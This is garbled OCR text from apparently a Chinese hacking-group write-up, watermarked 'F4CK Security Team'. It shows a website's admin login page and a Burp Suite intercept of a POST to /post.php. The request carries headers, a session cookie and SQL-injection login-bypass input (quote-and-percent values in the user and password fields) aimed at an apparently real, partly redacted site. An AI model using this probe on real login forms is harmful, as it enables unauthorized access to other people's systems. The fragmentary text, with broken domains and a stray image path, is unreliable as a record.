 www. m/admin.php
访问最多 新手上路 新手上路 用户登录 Google Index o
Debug Profile Extra Stuff
管理员帐号 '%
管理员密码 ●●
图形验证码 4325 4325
管理员登录
Burp Suite Professional v1.5 - licensed to WAHH Live Edition
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://www om:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /post.php HTTP/1.1
Host: www .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www com/admin.php
Content-Length: 51
Cookie: admin_spiderpass=f4f068e71e0d87bf0ad51e6214ab84e9; _D_SID=2A7FF464; COD
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
user='%25&password='%25&ImgCode=4325&act=adminlogin
F4CK
Security Team